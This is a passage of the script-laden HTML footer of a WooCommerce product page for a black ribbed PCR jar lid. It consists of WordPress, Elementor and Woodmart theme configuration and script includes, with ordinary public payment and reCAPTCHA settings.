null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='WCPAY_PAYMENT_REQUEST-js-extra'>
/* <![CDATA[ */
var wcpayPaymentRequestParams = {"ajax_url":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1LI6Ip2EDL5HFOgc","locale":"en"},"nonce":{"get_cart_details":"7b69533545","shipping":"2705caece3","update_shipping":"2450f267d3","checkout":"8c56b20a07","add_to_cart":"539297b132","get_selected_product_data":"e64c67ed4a","platform_tracker":"fb4c7018a5","pay_for_order":"4a5f037dcd"},"checkout":{"currency_code":"usd","country_code":"US","needs_shipping":false,"needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long"},"login_confirmation":{"message":"To complete your transaction with **the selected payment method**, you must log in or create an account with our site.","redirect_url":"https:\/\/dalipcopack.com?_wpnonce=56f11d8112&wcpay_payment_request_redirect_url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2Fpcr-black-ribbed-skirt-lid-with-liner%2F"},"is_product_page":"1","is_pay_for_order":"","has_block":"","product":{"displayItems":[{"label":"70-400 PCR Black Ribbed Skirt Lid with Liner","amount":47}],"total":{"label":"DALIPCOPACK.COM (via WooCommerce)","amount":47,"pending":true},"needs_shipping":false,"currency":"usd","country_code":"US"},"total_label":"DALIPCOPACK.COM (via WooCommerce)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/payment-request.js?ver=4.7.4' id='WCPAY_PAYMENT_REQUEST-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.19.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"80973d741a","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"232ac33dca"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"80973d741a","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"232ac33dca"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.19.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10887,"title":"70-400%20PCR%20Black%20Ribbed%20Skirt%20Lid%20with%20Liner","excerpt":"<div class=\"product-short-description\">\r\n<ul>\r\n \t<li><strong>Color:<\/strong> Matte Black<\/li>\r\n \t<li><strong>Neck Size:<\/strong> 70-400<\/li>\r\n \t<li><b>Material: <span style=\"color: #339966;\">30% PCR Polypropylene<\/span><\/b><\/li>\r\n \t<li><strong>Style: <\/strong>Ribbed<\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/dalipcopack.com\/wp-content\/uploads\/2022\/05\/Lid_1_FH_logo-800x800.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10887,"title":"70-400%20PCR%20Black%20Ribbed%20Skirt%20Lid%20with%20Liner","excerpt":"<div class=\"product-short-description\">\r\n<ul>\r\n \t<li><strong>Color:<\/strong> Matte Black<\/li>\r\n \t<li><strong>Neck Size:<\/strong> 70-400<\/li>\r\n \t<li><b>Material: <span style=\"color: #339966;\">30% PCR Polypropylene<\/span><\/b><\/li>\r\n \t<li><strong>Style: <\/strong>Ribbed<\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/dalipcopack.com\/wp-content\/uploads\/2022\/05\/Lid_1_FH_logo-800x800.png"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.19.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_1e81e3869ed4ad7eb4d949b4fe18cf42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dalipcopack.com\/cart\/","ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dalipcopack.com\/","shop_url":"https:\/\/dalipcopack.com\/our-products-dalipco\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-lazy-loading-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-categories-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-header-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-page-title-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-woo-mod-product-labels-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-product-loop-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-alt-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-alt.min.css","wd-header-search-fullscreen-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre 